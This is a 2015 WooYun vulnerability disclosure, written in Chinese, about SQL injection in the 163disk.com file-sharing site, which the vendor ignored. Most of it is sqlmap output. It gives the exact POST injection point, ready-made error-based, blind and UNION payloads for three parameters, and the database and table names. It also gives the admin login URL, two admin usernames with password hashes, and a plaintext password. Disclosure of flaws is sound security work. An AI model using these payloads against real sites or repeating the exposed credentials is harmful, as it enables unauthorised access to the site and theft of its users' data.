漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0130040
漏洞标题:163网盘主站存在SQL注入漏洞(可导致敏感数据受到影响已登录后台)
相关厂商:163网盘
漏洞作者: 人丑嘴不甜
提交时间:2015-07-29 10:10
修复时间:2015-08-03 10:12
公开时间:2015-08-03 10:12
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-29: 细节已通知厂商并且等待厂商处理中
2015-08-03: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
已登录后台 可以查看用户网盘信息 账户密码等 可脱库 126网盘也一样 提交了直接给忽略了 你们威武
详细说明:


注入点:http://www.163disk.com:80/?ac=file_ajax&ct=save_form (POST)
id=2600719&uid=70275&share=1&fid=82816
share字段存在问题
Place: POST
Parameter: share
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2600719&uid=70275&share=1 AND (SELECT 3626 FROM(SELECT COUNT(*),CONCAT(0x7163706a71,(SELECT (CASE WHEN (3626=3626) THEN 1 ELSE 0 END)),0x7163736671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&fid=82816
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2600719&uid=70275&share=1 AND SLEEP(5)&fid=82816
Place: POST
Parameter: id
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-6000 OR (9221=9221)#&uid=70275&share=1&fid=82816
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2600719 AND (SELECT 5698 FROM(SELECT COUNT(*),CONCAT(0x7163706a71,(SELECT (CASE WHEN (5698=5698) THEN 1 ELSE 0 END)),0x7163736671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&uid=70275&share=1&fid=82816
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=-8441 UNION ALL SELECT NULL,CONCAT(0x7163706a71,0x5251666d61454a616977,0x7163736671),NULL,NULL,NULL,NULL,NULL#&uid=70275&share=1&fid=82816
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2600719 AND SLEEP(5)&uid=70275&share=1&fid=82816
Place: POST
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=2600719&uid=70275 AND 9766=9766#&share=1&fid=82816
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2600719&uid=70275 AND (SELECT 7471 FROM(SELECT COUNT(*),CONCAT(0x7163706a71,(SELECT (CASE WHEN (7471=7471) THEN 1 ELSE 0 END)),0x7163736671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&share=1&fid=82816
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=2600719&uid=-4664 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7163706a71,0x624c5270456e686c5473,0x7163736671)#&share=1&fid=82816
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2600719&uid=70275 AND SLEEP(5)&share=1&fid=82816
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0

available databases [2]:
[*] 163diskcom
[*] information_schema
163

后台http://www.163disk.com/admin/login.php
admin,951e0e887b700d730834c1a7dfe53133
wangming,f10a5f62aaf74aa03704acbdc0975c6c
密码wang_2014

漏洞证明:
进入管理页面
back-end DBMS: MySQL 5.0
Database: 163diskcom
[21 tables]
+---------------------+
| disk_all_admin |
| disk_all_adminlog |
| disk_all_album |
| disk_all_badword |
| disk_all_config |
| disk_all_help |
| disk_all_hotso |
| disk_all_links |
| disk_all_list |
| disk_all_notice |
| disk_all_server |
| disk_all_smtp |
| disk_user_disk |
| disk_user_feedback |
| disk_user_file |
| disk_user_filebody |
| disk_user_filecount |
| disk_user_folder |
| disk_user_info |
| disk_user_login |
| disk_user_msg |
+---------------------+
126的
修复方案:
过滤share
版权声明:转载请注明来源 人丑嘴不甜@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-08-03 10:12
厂商回复:
漏洞Rank:16 (WooYun评价)
最新状态:
暂无